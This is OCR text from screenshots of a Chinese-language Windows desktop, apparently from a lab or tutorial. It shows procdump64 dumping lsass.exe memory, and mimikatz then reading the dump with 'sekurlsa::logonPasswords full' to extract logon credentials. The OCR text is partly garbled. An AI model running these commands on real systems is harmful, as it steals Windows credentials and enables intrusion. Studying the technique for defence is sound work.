 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\Procdump>procdump64.exe-accepteula-malsass.exelsa
ss.dmp
'procdump64.exe-accepteula-malsass.exelsass.dmp' 不是内部或外部命令，也不是可运
行的程序
或批处理文件。
C:\Users\Administrator\Desktop\Procdump>procdump64.exe -accepteula -ma lsass.exe
lsass.dmp
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[20:49:00] Dump 1 initiated: C:\Users\Administrator\Desktop\Procdump\lsass.dmp
[20:49:00] Dump 1 writing: Estimated dump file size is 39 MB.
[20:49:00] Dump 1 complete: 39 MB written in 0.6 seconds
[20:49:01] Dump count reached.
C:\Users\Administrator\Desktop\Procdump>
Procdump
主页 共享 查看
Procdump
搜索"
名称 修改日期 类型
Eula 2022/11/3 15:55 文本文档
lsass.dmp 2022/11/21 20:49 DMP 文
procdump 2022/11/3 15:55 应用程序
procdump64 2022/11/3 15:55 应用程序
procdump64a 2022/11/3 15:55 应用程序
藏夹
载
面
近访问的位置
台电脑
2SERVER4
D01
mware-host
管理员: C:\Windows\System32\cmd.exe
mimikatz(commandline) # exit
Bye!
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>mimikatz.exe "sekurlsa::minidu
mp lsass.dmp" "sekurlsa::logonPasswords full" exit >info.txt
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>
x64
文件 主页 共享 查看
mimikatz_trunk x64
搜
名称 修改日期 类型
收藏夹
下载
桌面
最近访问的位置
info 2022/11/21 20:51 文本文
log 2022/11/21 20:45 文本文
info -
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
benjamin@gentilkiwi.com
Adr
这
mi
回
英
20:52
2022/11/21